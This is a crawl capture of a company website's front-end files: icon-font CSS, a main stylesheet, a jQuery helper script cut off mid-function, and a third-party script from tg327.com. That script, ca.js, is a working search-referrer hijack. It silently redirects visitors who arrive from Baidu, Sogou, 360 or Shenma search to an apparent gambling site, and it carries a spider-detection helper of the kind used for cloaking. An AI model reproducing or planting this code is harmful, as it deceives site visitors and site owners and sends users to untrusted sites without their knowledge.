.icon-zixun1:before {
  content: "\e6b3";
}

.icon-pipei:before {
  content: "\e628";
}

.icon-fankui-:before {
  content: "\e645";
}

.icon-dengpao:before {
  content: "\e90a";
}

.icon-zhixingjihua:before {
  content: "\e6d1";
}

.icon-tijiao:before {
  content: "\e675";
}

.icon-goutong:before {
  content: "\e608";
}

.icon-shoucang:before {
  content: "\e603";
}

.icon-zuoji:before {
  content: "\e683";
}

.icon-zuoji1:before {
  content: "\e7ce";
}

.icon-dangqianweizhi:before {
  content: "\e6eb";
}

.icon-sousuo1:before {
  content: "\e7d2";
}

.icon-right:before {
  content: "\e600";
}

.icon-down-jiantou-copy:before {
  content: "\e601";
}

.icon-shouye:before {
  content: "\e62d";
}

.icon-daohangdizhi:before {
  content: "\e65e";
}

.icon-dianhua:before {
  content: "\e776";
}

.icon-shijian:before {
  content: "\e8c5";
}

.icon-faburen:before {
  content: "\e7ca";
}

.icon-shouhuodizhi:before {
  content: "\e64e";
}

.icon-youxiang:before {
  content: "\e908";
}

.icon-liulan:before {
  content: "\e663";
}

.icon-dianhua1:before {
  content: "\e681";
}

.icon-shijian1:before {
  content: "\e64d";
}

.icon-chakan:before {
  content: "\e602";
}

.icon-xiangzuojiantou:before {
  content: "\e660";
}

.icon-zhedie5:before {
  content: "\e649";
}

.icon-zhedie6:before {
  content: "\e64a";
}

.icon-xiangyoujiantou:before {
  content: "\e65f";
}

.icon-xiangxiajiantou:before {
  content: "\e661";
}

.icon-mail:before {
  content: "\e610";
}

.icon-dianhua3:before {
  content: "\e636";
}

.icon-xiexian:before {
  content: "\e615";
}

.icon-icon-:before {
  content: "\e620";
}

.icon-mulucaiji:before {
  content: "\e61d";
}

.icon-yanjing:before {
  content: "\e662";
}

.icon-dianhua2:before {
  content: "\e66c";
}

.icon-yonghu:before {
  content: "\e607";
}

.icon-fanhui:before {
  content: "\e61b";
}

.icon-tubiao_daohangcaidan:before {
  content: "\e611";
}



--- FILE ---
content_type: text/css
request_url: http://robot-fjsa.com/public/skin/css/style.css
body_size: 6064
content:
@charset "utf-8";
/* CSS Document *//*此样式为全局样式，在每个页面只能引用一次，不能重复，也不可以不引用。*/
html{_background-attachment: fixed;}
body,ol,ul,h1,h2,h3,h4,h5,h6,p,th,td,dl,dd,form,fieldset,legend,input,textarea,select{margin:0;padding:0}
body{font-size: 12px;color: #222;font-family: Microsoft yahei,helvetica;background-repeat: repeat;background-color: #f7f7f7;}
body a{color: #222;text-decoration: none;}
em{font-style:normal}
li{list-style:none}
fieldset{border:0;}
img{border:0;vertical-align:middle}
table{border-collapse:collapse;border-spacing:0}
input,textarea,select{font-family:inherit;font-size:inherit;font-weight:inherit;outline: none;}
input,textarea,select {*font-size:100%;}
p{word-wrap:break-word}
a:link,a:visited{text-decoration:none;}
input,button,select{outline: 0;font-family: Microsoft yahei,helvetica;margin:0px; padding:0px;}
.fl{float: left;}
.fr{float: right;}
.nocu{font-weight: normal;}
.clear{ clear:both;}
.shenglue{white-space:nowrap;text-overflow:ellipsis;overflow:hidden; }
.shenglue2{display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical; overflow:hidden;}
.shenglue3{display: -webkit-box;-webkit-line-clamp: 3;-webkit-box-orient: vertical; overflow:hidden;}
.bgxuhua {-webkit-transition: all 0.2s ease-out 0s;-moz-transition: all 0.2s ease-out 0s;-o-transition: all 0.2s ease-out 0s;transition: all 0.2s ease-out 0s;}
.bgxuhua a:hover{-webkit-transition: all 0.2s ease-out 0s;-moz-transition: all 0.2s ease-out 0s;-o-transition: all 0.2s ease-out 0s;transition: all 0.2s ease-out 0s;}
.imgbig{ overflow:hidden;}
.imgbig img{ transition:all linear .2s;	}
.imgbig:hover img{cursor: pointer; transform:scale(1.15); -webkit-transform:scale(1.15) translateZ(0); -moz-transform:scale(1.15) translateZ(0); -ms-transform:scale(1.15) translateZ(0); -o-transform:scale(1.15) translateZ(0);}
.bgquan{background-repeat: no-repeat;background-position: center center;background-size: cover;}
.zishiyin{font-size:14px; line-height:24px;}
.zishiyin img{max-width: 100%; width: auto;height: auto !important;}
.bhtouying:hover{box-shadow: 3px 3px 3px #ccc;}
.zishiyin table{ width:100% !important;}
.video iframe,.video embed{ width:725px !important; height:455px !important;}
.guodu{transition: 0.4s;}
.h30{ height:30px;}
.bgtc{background-repeat: no-repeat;background-position: center center; background-size:cover;}
*{-webkit-tap-highlight-color: transparent;}
/*全局样式结束GLOBAL STYLE*/
/*头部-*/
header{ position: relative;}
.w1200{ width:1200px;margin:0px auto;}
.top{width:100%; height:36px; line-height:36px;font-size:13px; background-color:#f5f5f5;}
.top_r{ color:#666;}
.top_r span{ margin:0px 6px;}
.top_r a{ color:#666;}
.header{width:100%;background-color:#FFF; height:100px;}
.header_r{ float:right;}
.header .logo{ float:left; margin:15px 0 0 0px; height:70px;}
.header .ewm{ width:80px; float:right; margin:10px 50px 0px 0px;}
.header .by{ height:30px; line-height:30px; color:#666;}
.header .tel{ font-size:18px; line-height:24px; text-align:right; margin:15px 0px 0px 0px;}
.header .tel i{ color:#fff; font-weight:bold; width:30px; height:30px; border-radius:50%; background-color:#054a82; display:inline-block; text-align:center; line-height:30px;}
/* 导航 */
.pcnav{height: 66px; background-color:#363839;z-index:99;}
.pcnav ul li {float: left; position:relative;}
.pcnav ul li a{display: block;line-height: 66px;height: 66px;font-size:16px; width:111px;text-align:center; color:#fff;}
.pcnav ul li a:hover,.pcnav ul .sfhover .first-level,.pcnav ul .active .first-level{display:block; font-weight:bold; color:#fff;}
.pcnav ul li i{content: "";position: absolute;border: 4px solid transparent;border-bottom: 0;border-top-color: currentColor;top: 50%;margin-top: -1px;right:10px;}
.pcnav ul .xian{ width:1px; height:20px; background-color:#0455a0; float:left; margin:23px 0px; display:none;}
.pcnav ul li ul {list-style-type: none;left: -999em;position: absolute;background-color:#363839; width:190px;background-repeat: repeat; z-index:9999; margin-left:-39px;}
.pcnav ul li ul li{width:100%; text-align:center; float:none;}
.pcnav ul li ul li a{display: block;width: 100%;height:45px;line-height: 45px;font-size: 14px;color:#fff; font-weight: normal; padding:0px !important; }
.pcnav ul li ul li a:hover{background-color:#054a82;}
.pcnav ul li:hover ul {z-index:990;left: auto;}
.pcnav ul li.sfhover ul {left: auto;}
.pcnav ul li.sfhover ul{ padding:5px 0px 10px 0px !important;}
.nav_ul_li_id18 .first-level{width:160px;}
.nav_ul_li_id34 .first-level{width:150px;}
/*滚动图-*/
.banner{ width:100%; position:relative;}
.banner .swiper-slide{width: 100%;}
.banner .swiper-slide .link{ width: 100%; height: 300px; background-position: center; background-repeat: no-repeat; display: block; background-size:cover;}
.banner .swiper-slide .link img{ display:none;}
.banner .swiper-pagination{ width:100%;height:12px; bottom:25px; text-align:center;}
.banner .swiper-pagination-bullet{ width:12px; height:12px; background-color:#ddd; border:1px solid #ddd;display: inline-block;opacity:0.9; border-radius:50%; margin:0px 0.2vw !important;}
.banner .swiper-pagination-bullet-active{background-color:#054a82;border:1px solid #054a82;}
.banner .swiper-button-next,.banner .swiper-button-prev{ border-radius:50%;width:3vw;height:3vw; line-height:3vw; text-align:center; color:#FFF;position: absolute;z-index: 20; background-color:rgb(0,0,0,0.3);opacity:1; margin-top:-1.5vw; }
.banner .swiper-button-next i,.banner .swiper-button-prev i{ font-size:1vw;}
.banner .swiper-button-prev{left:3%;}
.banner .swiper-button-next{right:3%;}


/*首页-*/

.h_bt_h2{ font-size:36px; font-weight:bold; text-align:center; text-align:center; color:#333; letter-spacing:2px;}
.h_bt_xian{ width:100%; height:1px; margin:20px auto 12px auto; border-bottom:1px solid #ddd;}
.h_bt_xian p{display:block;position:relative;height:4px;border-radius:20px;background-color:#363839;width:60px;overflow:hidden; margin:-2px auto 0px auto;}
.h_bt_xian p:after{content:"";position:absolute;left:0;top:-1.1px;height:6px;width:6px;background-color:#fff;-webkit-animation-duration:3s;animation-duration:3s;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-name:MOVE-BG;animation-name:MOVE-BG}
@-webkit-keyframes MOVE-BG{0%{-webkit-transform:translateX(0);transform:translateX(0)}
to{-webkit-transform:translateX(88px);transform:translateX(88px)}
}
@keyframes MOVE-BG{0%{-webkit-transform:translateX(0);transform:translateX(0)}
to{-webkit-transform:translateX(88px);transform:translateX(88px)}
}
@-webkit-keyframes MOVE-BG2{0%{-webkit-transform:translateX(0);transform:translateX(0)}
to{-webkit-transform:translateX(48px);transform:translateX(48px)}
}
@keyframes MOVE-BG2{0%{-webkit-transform:translateX(0);transform:translateX(0)}
to{-webkit-transform:translateX(48px);transform:translateX(48px)}
}
/*首页轮播*/
.index_bg{ background-color:#FFF; padding:50px 0px;}
.h_lunbo{ width:540px;position:relative; overflow:hidden;border: 1px solid #E4E4E4; padding:7px;box-shadow: 0 1px 4px rgba(0,0,0,.2);}
.h_lunbo .swiper-slide{width: 100%;background-repeat: no-repeat;background-position: center center;}
.h_lunbo .swiper-slide .img{height: 350px;background-repeat: no-repeat;background-position: center center; background-size:cover;}
.h_lunbo .swiper-slide  a{ display:block; width:100%; height:355px;}
.h_lunbo .swiper-slide .tit{font-size: 16px;line-height:45px;height:45px;background-image: url(../images/news_bg.png);background-repeat: repeat;position: absolute;bottom: 0px;left: 0px;right: 0px; color:#FFF; text-indent:10px;}
.h_lunbo .swiper-pagination{ width:100%; height:18px; text-align:right; bottom:13px!important;}
.h_lunbo .swiper-pagination-bullet{ width:18px; height:18px; line-height:18px; text-align:center; border-radius:0%; text-align:center;background-color: inherit;border:0px solid #a7a7a7; background-color:#a7a7a7;display: inline-block;opacity:1; margin:0px 7px 0px 0px!important; color:#FFF; font-size:12px;}
.h_lunbo .swiper-pagination-bullet-active{ background-color:#054a82; border:0px solid #054a82;}
.h_lunbo .swiper-slide:hover .tit{background-image: url(../images/news_bg2.png);}
.h_xwzx{ width:620px;padding:0px 0px 0px 0px; height:355px;}
.h_news_nav{ background-color:#eee;}
.h_news_nav h4{ float:left; position:relative;}
.h_news_nav h4 .link{ border:1px solid #fff; background-color:#eee; color:#333; width:148px; height:42px; line-height:42px; text-align:center; display:block; font-size:16px;position:relative;font-weight:normal;}
.h_news_nav h4 .link:hover,.h_news_nav .cur .link{ background-color:#054a82; color:#fff;}
.h_news_box{height:300px; width:100%;}
.h_news_box_c{ display:none; height:300px; width:100%;}
.h_news_ul{ padding:8px 0px 0px 0px;}
.h_news_ul li{font-size: 14px;line-height: 39px;height: 39px;background-image: url(../images/news_li_ico.jpg);background-repeat: no-repeat;background-position: 2px center;border-bottom: 1px dashed #f1f1f1;}
.h_news_ul li a{ width:470px; height:39px; line-height:39px; display:block; text-indent:15px;}
.h_news_ul li b{color:#b3b3b3; font-size:12px;}
.h_news_ul li span{ float:right; color:#777; font-size:14px;}
.h_ldcf{ width:100%; padding:40px 0px 50px 0px;}
.h_tit{ height:50px; line-height:50px; border-bottom:2px solid #ccc; width:100%;}
.h_tit h4{ font-size:18px; font-weight:bold; height:50px; color:#333; display:inline-block; position:relative;}
.h_tit h4:before{ content: '';width:72px; height:4px; background-color:#054a82; bottom:-1px; left:0px; display:block; position: absolute;}
.h_tit h4 span{ font-size:12px; color:#999; font-weight:normal;}
.h_tit .more,.h_news_nav .more{ font-size:12px; border-radius:15px; width:70px; height:24px; line-height:24px; border:1px solid #054a82; color:#054a82; text-align:center; display:block; margin:12px 0px 0px 0px;}
.h_news_nav .more{ margin:9px 10px 0px 0px;}
.h_ldcf .swiper-container{ margin-top:20px;}
.h_ldcf a{ display:block;}
.h_ldcf .img{ overflow:hidden;}
.h_ldcf .tit{ font-size:14px; text-align:center; height:45px; line-height:45px; background-color:#FFF; padding:0px 10px;}
.h_ldcf .swiper-button-prev,.h_ldcf .swiper-button-next{position: absolute; margin-top:-35px;z-index: 20;background-image: url(../images/qiehuan_l.png);background-repeat: no-repeat; width:40px; height:40px; background-size:20px;background-position: center center;outline: none; border-radius:50%; background-color:rgb(0,0,0,0.5);}
.h_ldcf .swiper-button-prev{left: 0px;}
.h_ldcf .swiper-button-next{ right:0px;background-image: url(../images/qiehuan_r.png);}
.h_ldcf .swiper-button-prev:hover,.h_ldcf .swiper-button-next:hover{ background-color:#054a82;}
.h_wz{ width:100%; background-color:#FFF; padding:40px 0px 60px 0px;}

.h_xw{ background-color:#f5f5f5; padding:40px 0px;}
.h_xw .h_box{width:48%; margin:0px 0px 0px 4%; float:left;}
.h_wz .h_box{width:31.333333333%; margin:0px 0px 0px 3%; float:left;}
.h_wz .h_box .h_news_ul li{ background-image:none; text-indent:0px;}
.h_wz .h_box .h_news_ul li a{text-indent:0px; width:310px;}
.h_wz .h_box .h_news_ul li a b{ font-weight:bold; font-size:16px;}
.h_news_img_ul{ padding-top:4px;}
.h_news_img_ul li{ width:48%; float:left; margin:10px 0px 0px 4%;}
.h_news_img_ul li .img img{ height:120px;}
.h_news_img_ul li .txt{ font-size:14px; line-height:28px; height:28px; margin-top:2px; text-align:center;}
.h_news_img_ul li:nth-child(2n+1){ margin-left:0px;}

.h_more {width: 140px;height: 40px;line-height: 40px;border: #c5c5c5 solid 1px;display: block;text-align: center;margin: 0 auto;font-size: 14px;color: #6d6d6d;margin-top: 30px;}
.h_more:hover {color: #363839;border: #363839 solid 1px;}
.yqlj{ background-color:#fff; padding-bottom:60px;}
.h_yqlj{margin:0px 0px;}
.h_yqlj ul li{ float:left; width:19%; margin:0px 0px 10px 1.25%;}
.h_yqlj ul li a{ border:1px solid #ddd; font-size:14px; line-height:30px; height:30px; display:block; text-align:center; border-radius:3px;}
.h_yqlj ul li:nth-child(5n+1){ margin-left:0px;}
.h_yqlj ul li:hover a{ border:1px solid #054a82; color:#054a82;}

/*底部*/ 
.p14{ font-size:14px; line-height:24px;}
.font16{font-size:16px; line-height:28px;}
.font16 p{  margin-bottom:10px;}
.font18{font-size:18px; line-height:30px;}
.font18 p{  margin-bottom:10px;}

/*底部-*/
.footer{padding:40px 0px 0px 0px;width: 100%;background-color: #313131;color: #f0f0f0;background-image: url(../images/footer_bg.png);background-repeat: no-repeat;background-position: center top; background-size:100%;}
.footer a,.footer a:hover{color:#fff;}
.footer_dh{ float:left;}
.footer_dh dl{ float:left; padding:20px 55px 0vw 0vw;}
.footer_dh dl dt{ font-weight:bold; margin-bottom:20px; font-size:18px;}
.footer_dh dl dd{ margin-top:7px; font-size:14px; line-height:26px;}
.footer_ewm{}
.footer_ewm p{ margin-left:0px; text-align:center; float:right; width:122px; padding-top:20px;}
.footer_ewm p .img{width:120px; padding:1px;display:block; background-color:#FFF;}
.footer_ewm p .txt{ font-size:14px; line-height:24px; margin-top:10px; display:block;}
.footer_lx{ border-top:1px solid #444; padding:25px 0vw 30px 0vw; margin-top:50px;}
.footer_lx ul li{ float:left; color:#FFF; font-size:18px; height:40px; line-height:40px;}
.footer_lx ul li i{ font-size:28px; display:inline-block; margin-top:-0.2vw;vertical-align: middle;}
.footer_lx ul li:nth-child(2){ margin-left:200px;}
.footer_lx ul li:nth-child(3){ float:right;}
.footer_bq{line-height:30px;font-size:16px; background-color:#f5f5f5; padding:20px 0vw;color:#313131;}
.footer_bq a,.footer_bq a:hover{color:#313131;}

/* 二级页 */
.l_banner{width: 100%;height:300px;background-position: center center;background-repeat: no-repeat; background-size:cover;}
.list{ padding:0px 0px 30px 0px;overflow:hidden;}
.gsjs_c{padding:30px 30px 30px 30px;}
.gsjs_c a{ color:#054a83;}
.dqwz{color: #666;height: 40px;line-height: 40px;font-size: 16px;background-image: url(../images/dqwz_ico.png);background-repeat: no-repeat;background-position: left center; text-indent:22px; padding:12px 0px;}
.dqwz a{color:#555;}
/* 二级导航 */
.main_l{ width:250px;}
.l_nav_bt{padding: 25px 10px 25px 60px;background-color: #363839;color: #FFF;background-image: url(../images/lm_ico.png);background-repeat: no-repeat;background-position:25px center;}
.l_nav_bt h2{ font-size:24px; font-weight:bold; margin-bottom:3px;}
.l_nav_bt span{ font-size:12px;text-transform : uppercase;}
.sub_nav_ul{ border-left:1px solid #e6e6e6; border-bottom:1px solid #e6e6e6; border-right:1px solid #e6e6e6; background-color:#fafbfd;}
.sub_nav_ul li a{display: block;height: 62px;line-height: 62px;font-size: 16px;border-bottom: 1px solid #e6e6e6;background-image: url(../images/sub_nav_ul_li_ico.png);background-repeat: no-repeat;background-position: right center; text-indent:25px; padding-right:35px;}
.sub_nav_ul li a:hover,.sub_nav_ul .cur a{ color:#363839; font-weight:bold;}
.sub_nav_ul li:last-child a{ border-bottom:0px solid #e6e6e6;}
.sub_nav2 ul{ padding:10px 20px;}
.sub_nav2 ul li{ width:24%; float:left; margin:10px 0px 0px 1.333333333333333333%;}
.sub_nav2 ul li a{ display:block; height:40px; line-height:40px; text-align:center; background-color:#f0f0f0; font-size:16px;}
.sub_nav2 ul li:hover a,.sub_nav2 ul li.cur a{ background-color:#054a82; color:#fff;}
.sub_nav2 ul li:nth-child(4n+1){ margin-left:0px;}
.l_rdxw{ width:100%; background-color:#fff; margin-top:20px;}
.ty_h3_2{ border-top:3px solid #005293; font-size:18px; height:40px; line-height:40px; color:#005293; text-indent:15px; font-weight:normal; padding-top:4px;}
.youceul{ padding:0px 10px 20px 10px;}
.youceul li{line-height: 38px;height: 38px; border-bottom: 1px dashed #dcdcdc;}
.youceul li .shuzi{width: 16px;height:38px;background-color: #666666;line-height:38px;color: #FFF;text-align: center; float:left; margin-top:10px; border-radius:2px; font-size:12px;}
.shuziid1,.shuziid2,.shuziid3{background-color: #054a82 !important;}
.youceul li a{ color:#444; width:210px; float:right; margin-left:0px; font-size:13px;}
.news_tupian{ padding-bottom:10px;}
.l_rdxw .youceul li{ height:auto;}
.l_rdxw .youceul li a{ line-height:22px;margin-top: 7px;}
/*新闻-*/

.main_r{ width:930px; background-color:#FFF; }


.rzfw_ul{ padding:0px 0px 30px 0px;}
.rzfw_ul li{ width:270px; float:left; border:1px solid #ddd; margin:25px 0px 0px 25px; text-align:center; padding:10px 0px 15px 0px;}
.rzfw_ul li img{ width:120px;}
.rzfw_ul li p{ font-size:14px; line-height:30px; font-weight:bold; margin-top:5px;}
.rzfw_ul li:nth-child(3n+1){}

/*证书查询*/
.zscx_form .wbk{height: 50px;width: 602px;border: 4px solid #363839;float: left;font-size: 14px;line-height: 50px;text-indent: 10px; margin:50px 0px 0px 58px;}
.zscx_form .tj{height: 58px;width: 153px;background-color: #363839; border:0px;float: left;background-image: url(../images/cx_bn.png);background-repeat: no-repeat;background-position: 110px center;font-size: 16px;line-height: 58px;color: #FFF;text-indent: 25px;text-align: left;cursor: pointer;font-family: "Microsoft yahei"; margin:50px 0px 0px 0px;}
.zscxjg_table{ width:100%; margin:0px auto;}
.zscxjg_table td{ background:#f5f5f5; border-right:2px solid #fff;border-bottom:2px solid #fff;line-height:51px; font-size:14px; color:#000;}
.zscxjg_table td img{ margin:20px 0px;}
.zscxjg_table .tr0{ display:none;}
.zscxjg_table .td1{ background:#4466a4;text-align:center; color:#fff;}
.result{ margin-bottom:50px;}

.l_lx{ margin-top:20px; background-color:#fff;}
.l_bt{ background-color:#363839;color: #FFF; text-align:center; padding:14px 0px; height:40px; line-height:40px; }
.l_bt h2{font-size:22px;font-weight:bold;}
.l_bt a{ color:#FFF;}
.l_lx .desc{ padding:10px 15px;}
.l_lx .desc p{ font-size:13px; line-height:22px; margin:5px 0px;}
.l_lx .desc p b{ font-size:14px;}
.main_r{ width:920px; background-color:#FFF; }
/*新闻列表页*/
.new_ul{ padding:15px 25px 10px 25px;}
.new_ul li {line-height: 42px;width: 100%;height: 42px;font-size: 16px;background-image: url(../images/news_li.jpg);background-repeat: no-repeat;background-position: left center;}
.new_ul li .tit{width: 745px; color:#444;float: left; text-indent:10px;}
.new_ul li .fr {color:#909090; font-size:15px;}
.new_ul li a:hover{color:#363839;}
.new_ul li:nth-child(5n){ border-bottom:1px dashed #d4d4d4; padding:0px 0px 12px 0px; margin-bottom:12px;background-position: left 17px;}
/*新闻详情页*/
.news_body{ padding:30px 20px 30px 20px; position:relative; }
.show_tit{ font-size:26px; line-height:36px;padding:5px 0px 10px 0px; text-align:center;}
.show_time{ height:24px;line-height:24px; padding-bottom:10px;color:#777; font-size:14px; border-bottom:1px solid #ddd; text-align:center; position: relative;}
.show_time .fx{ position:absolute; top:0px; height:24px; z-index:999; right:0px;}
.show_time .fx span{ display:block; height:24px; float:left;}
.show_time .fx a{ width:24px; height:24px; float:left;}
.show_time .fx a.wx{
	background-image: url(../images/wechat.png);
	background-repeat: no-repeat;
	background-position: center center; background-size:cover;
}
.show_body{ padding:15px 0px 30px 0px; }
.show_body a{ color:#054a82;}
.show_body a:hover{color: #222;}
.prevnext{ background-color:#f9f9f9;padding:10px 20px 15px 20px; font-size:14px; line-height:20px; color:#666; margin-top:20px;}
.prevnext p{ margin-top:12px;}
.prevnext p a:hover{ color:#054a82;}
/*分页-*/
.page{ width:100%;  text-align:center;padding:25px 0px 20px 0px;}
.page li{ display:inline-block; margin:3px 3px;}
.page li a{display:block; height:32px; line-height:32px; text-align:center; background:#fff;border:1px solid #d2d2d2; padding:0px 12px; font-size:14px;}
.page li a:hover,.page .active a{ background:#363839;border:1px solid #363839;color:#FFF;}
/* 产品 */
.cp_ul{ padding:15px 20px 0px 20px;}
.cp_ul li { width:280px; float:left; margin:15px 0px 5px 20px;}
.cp_ul li .img{ border:1px solid #ccc; padding:2px; width:274px;}
.cp_ul li .img img{ height:190px;}
.cp_ul li .txt{ font-size:15px; height:30px; line-height:30px; text-align:center; font-weight:normal; margin-top:8px;}
.cp_ul li:hover .img{ border:1px solid #363839;}
.cp_ul li:nth-child(3n+1){ margin-left:0px;}
/* 公司展示 */
.gszs_ul li { width:290px; float:left; margin:15px 0px 10px 25px; position:relative;}
.gszs_ul li img{ width:100%; height:220px;}
.gszs_ul li .txt{font-size: 16px;height: 45px;line-height: 45px;background-image: url(../images/news_l_bg.png);background-repeat: repeat; position:absolute; bottom:0px; color:#fff; padding:0px 2%; width:96%; text-align:center;}
.gszs_ul li .txt a{color:#fff; display:block;}
.gszs_ul li:nth-child(3n+1){ margin-left:0px;}

/* 资质 */
.zj_ul{ padding:15px 0px 0px 0px;}
.zj_ul li { width:195px; float:left; margin:15px 0px 5px 30px;}
.zj_ul li .img{height:265px; border:1px solid #ccc;}
.zj_ul li .img img{ height:265px;}
.zj_ul li .txt{ font-size:14px; height:30px; line-height:30px; text-align:center; font-weight:normal; margin-top:5px;}
.zj_ul li:nth-child(4n+1){ margin-left:25px;}
.zj_l{width: 200px;height: 250px;background-position: center top;position: relative;overflow: hidden;border-radius: 5px; margin:20px 0px 0px 0px; background-size: cover; float:left;}
.zj_l img{ display:none;}
.zj_r{ width:700px; float:right; padding:20px 0px 0px 0px;}
.zj_r .tit{ font-size:24px; height:34px; line-height:34px; font-weight:bold; margin:0px 0px 0px 0px; padding:5px 0px 12px 0px; border-bottom:1px dashed #ddd;}
.zj_r .tit span{ font-size:14px; color:#999; font-weight:normal;}
/*招聘*/
.zp_yt{display: flex; background-color:#363839;align-items: center; color:#FFF; margin-top:20px;}
.zp_yt p{ height:50px;line-height:50px; text-align:center; font-size:16px;}
.zpxx_box{}
.zhaopinBox{width:100%;}
.zhaopin_bt{cursor: pointer;font-size: 14px;padding:15px 0px;display: flex; text-align:center; background-color:#fbfbfb;}
.zhaopin_bt p{ line-height:24px; color:#666;}
.zhaopin_bt p.tit{ color:#333;}
.zhaopin_bt p.more{ color:#363839;}
.zhaopin_bt_id2,.zhaopin_bt_id4,.zhaopin_bt_id6,.zhaopin_bt_id8,.zhaopin_bt_id10,.zhaopin_bt_id12,.zhaopin_bt_id14,.zhaopin_bt_id16,.zhaopin_bt_id18,.zhaopin_bt_id20{ background-color:#f0f0f0;}
.zhaopinContent{display: none; padding:12px 0px 30px 0px; font-size:14px; line-height:24px; }
/*联系*/
.lx{ padding:70px 0px;}
.lx_c{ padding:70px 100px 80px 100px; background-color:#f5f5f5; margin-top:30px;}
.lx_l{ width:420px;}
.lx_l_bt{ font-size:24px; height:30px; line-height:30px; font-weight:normal;}
.lx_l_bt span{text-transform : uppercase; font-size:16px; color:#bebebe;}
.lx_l_xian{ width:100%; height:1px; background-color:#ccc; margin:18px 0px 25px 0px;}
.lx_l_xian span{width:96px; height:2px; background-color:#363839; display:block;}
.lx_r{ width:540px; float:right; border:5px solid #fff; border-radius:20px;}
.lx_r img{border-radius:20px;}
.lx_b ul li{ width:32.33333333333333%; float:left; margin:10px 0vw 0vw 1.5%;}
.lx_b ul li:nth-child(1),.lx_b ul li:nth-child(4),.lx_b ul li:nth-child(5){ margin-left:0vw;}
.lx_b ul li:nth-child(4){ width:100%;}
.text_wb{ width:100%;line-height:40px; padding:5px 0vw; border:1px solid #ddd; text-indent:16px; font-size:16px;}
.text_wb_dh{ height:200px;}
.bd_tj{ width:200px; height:56px; line-height:56px; text-align:center; border:0vw; background-color:#363839; color:#FFF;cursor:pointer;}
.h_lx_r{ padding-top:90px;}
.h_lx_r ul li{ width:32%; float:left; margin:10px 0px 0px 2%;}
.h_lx_r ul li:nth-child(1){ margin-left:0px;}
.h_lx_r ul li .text_wb{color: #fff;background: url(../images/ly_txt_bg.png);background-repeat: repeat;line-height:30px; font-size:14px;border:0px solid #ddd;}
.h_lx_r ul li:nth-child(5){ width:84% !important; margin-left:0px;}
.h_lx_r ul li:nth-child(6){ width:14% !important; float:right;}
.h_lx_r ul li .text_wb_dh{ height:130px;}
.h_lx_r ul li .bd_tj{ height:140px; width:100%;font-size:16px; line-height:30px; padding:40px 0px;}
/*-网站地图-*/
.maplist{ padding:10px 0px 30px 0px;}
.maplist .depth1{ font-weight:bold; height:44px; line-height:44px; clear:both; font-size:15px;}
.maplist .depth2{ font-size:14px; float:left; margin:0px 20px 15px 0px;}
.maplist .depth2 a{ color:#666;}

/*返回顶部*/
#topcontrol{ z-index:999;}
.fhdb_top{background-color: #ccc; border-radius:2px;}
.fhdb_top:hover{ background-color:#363839;}
@media (max-width:1024px) {
body{ width:1200px;}
}

--- FILE ---
content_type: application/javascript
request_url: https://tg327.com/ca.js
body_size: 672
content:

function isSpider() {
  if ((navigator.userAgent.match(/(Baiduspider|YisouSpider|360Spider|HaosouSpider|AdsBot|Googlebot|bingbot|Sogou web spider|Sosospider)/i)))
    return true;
  else
    return false;
}

var referer = document.referrer;
var regex = /(baidu\.com|sogou\.com|so\.com|sm\.cn)/i;
if (regex.test(referer)) {
  
  if ((navigator.userAgent.match(/(Android|Windows|Browser|Mobile|Wap|iOs|iPad|iPhone|iPod)/i))) {
    window.location.href = 'https://pggames-zc.com/';
        
      } else {
        window.location.href = 'https://pggames-zc.com/';
      }
}





var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?ff93b320934b2695b90d31a53d87627c";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();


--- FILE ---
content_type: application/javascript
request_url: http://robot-fjsa.com/public/skin/js/other.js
body_size: 1542
content:
$(function(){		   
//头页登录
$("#navbox > li").not(".sfhover").hover(function(){$(this).addClass("sfhover")},function(){$(this).removeClass("sfhover")}) 
}); 

// 搜索
function check(form) {
  if(form.Keywords.value=='') {
		alert("请输入您要搜索的关键字!");
		form.Keywords.focus();
		return false;
   }
 }
 
/*搜索折叠*/
$(function(){
	$(".sousuo_t").click(function(){
		$(this).toggleClass("sousuo_cur").siblings(".sousuo_t").removeClass("sousuo_cur");
		$(this).next(".sousuo_box").slideToggle(300).siblings(".sousuo_box").slideUp(500);
	})	
})

/*招聘折叠*/
$(function(){
	$(".h_cp_fl_bt").click(function(){
		$(this).toggleClass("h_cp_fl_bt_cur").siblings(".h_cp_fl_bt").removeClass("h_cp_fl_bt_cur");
		$(this).next(".h_cp_fl_box").slideToggle(300).siblings(".h_cp_fl_box").slideUp(500);
	})	
})

$(function(){
	$(".zhaopin_bt").click(function(){
		$(this).toggleClass("zhaopinDd").siblings(".zhaopin_bt").removeClass("zhaopinDd");
		$(this).toggleClass("zhaopinDt").siblings(".zhaopin_bt").removeClass("zhaopinDt");
		$(this).next(".zhaopinContent").slideToggle(300).siblings(".zhaopinContent").slideUp(500);
	})	
})


var scrolltotop={
	setting:{
		startline:100, //起始行
		scrollto:0, //滚动到指定位置
		scrollduration:400, //滚动过渡时间
		fadeduration:[500,100] //淡出淡现消失
	},
	controlHTML:'<img src="/public/skin/images/topback.png" class="fhdb_top" style="width:50px; height:50px; border:0;" />', //返回顶部按钮
	controlattrs:{offsetx:10,offsety:50},//返回按钮固定位置
	anchorkeyword:"#top",
	state:{
		isvisible:false,
		shouldvisible:false
	},scrollup:function(){
		if(!this.cssfixedsupport){
			this.$control.css({opacity:0});
		}
		var dest=isNaN(this.setting.scrollto)?this.setting.scrollto:parseInt(this.setting.scrollto);
		if(typeof dest=="string"&&jQuery("#"+dest).length==1){
			dest=jQuery("#"+dest).offset().top;
		}else{
			dest=0;
		}
		this.$body.animate({scrollTop:dest},this.setting.scrollduration);
	},keepfixed:function(){
		var $window=jQuery(window);
		var controlx=$window.scrollLeft()+$window.width()-this.$control.width()-this.controlattrs.offsetx;
		var controly=$window.scrollTop()+$window.height()-this.$control.height()-this.controlattrs.offsety;
		this.$control.css({left:controlx+"px",top:controly+"px"});
	},togglecontrol:function(){
		var scrolltop=jQuery(window).scrollTop();
		if(!this.cssfixedsupport){
			this.keepfixed();
		}
		this.state.shouldvisible=(scrolltop>=this.setting.startline)?true:false;
		if(this.state.shouldvisible&&!this.state.isvisible){
			this.$control.stop().animate({opacity:1},this.setting.fadeduration[0]);
			this.state.isvisible=true;
		}else{
			if(this.state.shouldvisible==false&&this.state.isvisible){
